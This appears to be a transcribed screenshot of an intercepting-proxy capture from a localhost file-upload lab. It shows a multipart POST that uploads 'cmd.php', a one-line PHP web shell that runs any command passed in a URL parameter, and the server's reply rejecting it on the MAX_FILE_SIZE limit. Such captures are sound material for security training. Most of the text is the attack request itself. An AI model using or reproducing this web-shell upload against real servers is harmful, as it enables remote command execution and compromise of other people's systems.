 Request
Pretty Raw Hex \n
1 POST /upload17/index.php HTTP/1.1
2 Host: localhost:9001
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:108.0) Gecko/20100101 Firefox/108.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------213927546925878728633 14588547
8 Content-Length: 502
9 Origin: http://localhost:9001
10 DNT: 1
11 Connection: close
12 Referer: http://localhost:9001/upload17/index.php
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18
19 -----------------------------21392754692587872863314588547
20 Content-Disposition: form-data; name="MAX_FILE_SIZE"
21
22 20
23 -----------------------------21392754692587872863314588547
24 Content-Disposition: form-data; name="fileToUpload"; filename="cmd.php"
25 Content-Type: application/x-php
26
27 <?php
28 system($_GET['cmd']);
29 ?>
30
31 -----------------------------21392754692587872863314588547
32 Content-Disposition: form-data; name="submit"
33
34 Upload
35 -----------------------------21392754692587872863314588547--
Response
Pretty Raw Hex Render \n
File upload
Restriction: file size (Extra security)
Seleccionar archivo Ninguno archivo selec.
Upload
Sorry, File size is greater than MAX_FILE_SIZE.